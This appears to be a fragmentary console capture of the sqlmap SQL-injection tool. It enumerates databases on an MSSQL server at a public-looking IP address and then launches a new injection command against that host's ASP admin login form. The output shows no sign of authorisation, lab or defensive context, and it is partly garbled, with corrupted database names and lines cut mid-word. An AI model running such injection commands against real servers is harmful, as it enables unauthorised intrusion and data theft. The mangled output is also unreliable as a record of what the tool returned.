 sqlmap.py
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[15:38:14] [INFO] resumed: \x7f?db?B%\x05,\x14:\x03#
[15:38:14] [INFO] resumed: ?????Mq?~a
[15:38:14] [INFO] resumed: `epottaerve}
[15:38:14] [INFO] resumed: ReportServerTempD?\x11
[15:38:14] [INFO] resumed: tempdb
available databases [7]:
[*] [`epottaerve}]
[*] [ReportServerTempD?◄]
[*] [⌂?db?B%♣,¶:♥#]
[*] [?????Mq?~a]
[*] master
[*] modemh
[*] tempdb
[15:38:14] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\120.196.134.134'
[*] shutting down at 15:38:14
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://120.196.134.134/softwarer/Adm
in/login.asp?action=login" --data "UserName=Admin&Password=test&Submit=+%C8%B7%2